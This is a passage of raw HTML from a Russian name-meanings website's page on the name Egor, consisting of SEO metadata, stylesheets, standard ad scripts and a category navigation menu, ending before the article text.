

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html
body_size: 117987
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Егор - значение имени, происхождение, характер и судьба</title>
	<meta name="description" content="Что значит имя Егор - история происхождения, черты характера, число имени, совместимость, судьба, гороскоп, именины и святые покровители Егора." />
	<link rel="canonical" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Егор - значение имени, происхождение, характер и судьба" />
	<meta property="og:description" content="Что значит имя Егор - история происхождения, черты характера, число имени, совместимость, судьба, гороскоп, именины и святые покровители Егора." />
	<meta property="og:url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html" />
	<meta property="og:site_name" content="Тайна-вашего-имени.рф" />
	<meta property="article:published_time" content="2020-02-15T22:31:35+00:00" />
	<meta property="article:modified_time" content="2020-11-20T17:21:54+00:00" />
	<meta property="og:image" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2020/02/egor2.jpg" />
	<meta property="og:image:width" content="770" />
	<meta property="og:image:height" content="330" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/","name":"\u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","description":"\u0418\u043c\u0435\u043d\u0430 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430: \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0441\u0435\u043c\u044c\u044f, \u043a\u0430\u0440\u044c\u0435\u0440\u0430, \u0437\u043d\u0430\u043a\u0438 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u044b \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html#primaryimage","inLanguage":"ru-RU","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2020/02/egor2.jpg","contentUrl":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2020/02/egor2.jpg","width":770,"height":330},{"@type":"WebPage","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html#webpage","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html","name":"\u0415\u0433\u043e\u0440 - \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430","isPartOf":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website"},"primaryImageOfPage":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html#primaryimage"},"datePublished":"2020-02-15T22:31:35+00:00","dateModified":"2020-11-20T17:21:54+00:00","author":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/4b7398ee5d909805e10064beb6330277"},"description":"\u0427\u0442\u043e \u0437\u043d\u0430\u0447\u0438\u0442 \u0438\u043c\u044f \u0415\u0433\u043e\u0440 - \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f, \u0447\u0435\u0440\u0442\u044b \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0430, \u0447\u0438\u0441\u043b\u043e \u0438\u043c\u0435\u043d\u0438, \u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u043c\u043e\u0441\u0442\u044c, \u0441\u0443\u0434\u044c\u0431\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f, \u0438\u043c\u0435\u043d\u0438\u043d\u044b \u0438 \u0441\u0432\u044f\u0442\u044b\u0435 \u043f\u043e\u043a\u0440\u043e\u0432\u0438\u0442\u0435\u043b\u0438 \u0415\u0433\u043e\u0440\u0430.","breadcrumb":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html"]}]},{"@type":"BreadcrumbList","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egor.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"},{"@type":"ListItem","position":2,"name":"\u0415\u0433\u043e\u0440"}]},{"@type":"Person","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/4b7398ee5d909805e10064beb6330277","name":"admin","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/author/tattoo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602='  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css?family=Kurale%7CRoboto%3A400%2C400i%2C700&#038;amp%3Bsubset=cyrillic&#038;amp%3Bdisplay=swap'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/css/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style-simple-red.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js' id='newscript-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script><style>.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #608ace;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #608ace;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #608ace;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #608ace;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #608ace;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #608ace;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/backgrounds/wall.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><style>body.sidebar-none .breadcrumb, body.sidebar-none .entry-title, body.sidebar-none .entry-meta, body.sidebar-none .entry-content, body.sidebar-none .b-subscribe {max-width: 1090px;}body.sidebar-none .comments-area {max-width: 1090px; margin-left: auto; margin-right: auto;}</style>                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/fon.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* --- убираем тень в поле поиска --*/
div.asl_w {
	background-color: white; 
  background-image: none;
  box-shadow: none;
	
}
/* - делаем подменю уже --*/
@media (min-width: 992px){
.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px 20px
}}

/* делаем подменю уже */
@media (min-width: 992px){
.main-navigation ul li>.sub-menu {top: 44px !important;}.main-navigation ul li a {padding: 10px 30px 10px 20px !important;}}

/* стили шапки */
.site-header-inner {background-color: #d8eaff;}
.header-html-1{text-align: center;}
.top-menu {display: none !important;}

.entry-content blockquote.info:before{content:"\f06a";color:#3da2e0}

.entry-content blockquote.female {
   border-color: #ea596e;
	background: #fffafa;
	
}

.entry-content blockquote.male {
	background: #e6f4ff;
}

span.letter-female 
{
	color: #ea596e; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

span.letter-male 
{
	color: #4880c7; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

div.aname{
	margin-left: 10px; 
	margin-top: -10px; 
	margin-bottom: -5px; 
	text-align:justify;
}

.female h3
{
	margin-top: 5px; 	
}

.male h3
{
	margin-top: 5px; 	
}


.site-logotype img {
    max-width: 326px !important;
    max-height: 55px !important;
	  opacity: 0.9;
}

#page {
    background-color: #a5c4f799;
}
.scrolltop {
    background-color: #6189ca;
    box-shadow: 0px 7px 4px 0px #688abf;
    border: 1px solid #466fad;
}
.su-row .su-column-size-1-5 .su-u-trim h3{
	  min-height: 44px;
}

.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li {
	  padding-left: 20px;
    margin: .0em 0;
}

.entry-content ol, .entry-content ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 1em 0 1em 1em;
    
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
     content: '✔️';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: white;
		margin: 0 12px 0 -20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-1664 single-format-standard custom-background sidebar-none group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></a></div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
<form role="search" method="get" id="searchform_9509" action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_9509">Поиск: </label>
    <input type="text" value="" name="s" id="s_9509" class="search-form__text">
    <button type="submit" id="searchsubmit_9509" class="search-form__submit"></button>
</form>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">ПО ПОЛУ</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/zhenskie-imena.html">♀️ Женские имена (361)</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">♂️ Мужские имена (375)</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/imena-po-alfavitu">ПО АЛФАВИТУ</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a href="#">ПО РЕЛИГИИ</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">☦ Православные имена (324)</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/katolicheskie-imena.html">✝ Католические имена (422)</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/musulmanskie-imena.html">🌙 Мусульманские имена (1579)</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-823"><a href="#">ПО СТРАНАМ</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">🇷🇺 Русские имена (410)</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ukrainskie-imena.html">🇺🇦 Украинские имена (370)</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-982"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/belorusskie-imena.html">🇧🇾 Белорусские имена (489)</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-983"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/amerikanskie-imena.html">🇺🇸 Американские имена (464)</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1004"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">🇬🇧 Английские имена (422)</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/italyanskie-imena.html">🇮🇹 Итальянские имена (190)</a></li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">СТАРЫЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1013"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/slavyanskie-imena.html">⚔ Славянские имена (495)</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">☭ Советские имена (742)</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">РЕДКИЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-muzhskie-imena.html">♂️ Редкие мужские имена</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-zhenskie-imena.html">♀️ Редкие женские имена</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-pravoslavnye-imena.html">☦ Редкие православные имена</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-katolicheskie-imena.html">✝ Редкие католические имена</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-musulmanskie-imena.html">🌙 Редкие мусульманские имена</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-slavyanskie-imena.html">⚔ Редкие славянские имена</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-russkie-imena.html">🇷🇺 Редкие русские имена</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-belorusskie-imena.html">🇧🇾 Редкие белорусские имена</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-ukrainskie-imena.html">🇺🇦 Редкие украинские имена</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-angliyskie-imena.html">🇬🇧 Редкие английские имена</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-amerikanskie-imena.html">🇺🇸 Редкие американские имена</a></li>
</ul>
</li>
<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-822"><a href="#">РАЗНОЕ</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://familiya-wiki.ru">Значение фамилий</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/reytingi">⚡ Рейтинги</a></li>
